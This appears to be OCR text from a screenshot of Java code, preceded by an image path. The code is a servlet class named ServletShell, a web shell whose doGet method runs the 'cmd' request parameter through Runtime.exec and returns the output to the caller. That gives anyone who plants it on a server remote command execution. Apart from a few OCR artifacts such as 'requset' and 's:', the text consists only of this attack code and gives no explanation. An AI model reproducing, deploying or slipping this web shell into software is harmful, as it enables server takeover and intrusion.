 public class ServletShell extends HttpServlet {
@Override
@ protected void doGet(HttpServletRequest requset, HttpServletResponse response) throws ServletException, IOException {
String cmd;
if ((cmd = requset.getParameter( s: "cmd")) != null) {
Process process = Runtime.getRuntime().exec(cmd);
java.io.BufferedReader bufferedReader = new java.io.BufferedReader(
new java.io.InputStreamReader(process.getInputStream())
);
StringBuilder stringBuilder = new StringBuilder();
String line;
while ((line = bufferedReader.readLine()) != null) {
stringBuilder.append(line + '\n');
}
response.getOutputStream().write(stringBuilder.toString().getBytes());
response.getOutputStream().flush();
response.getOutputStream().close();
}
}
}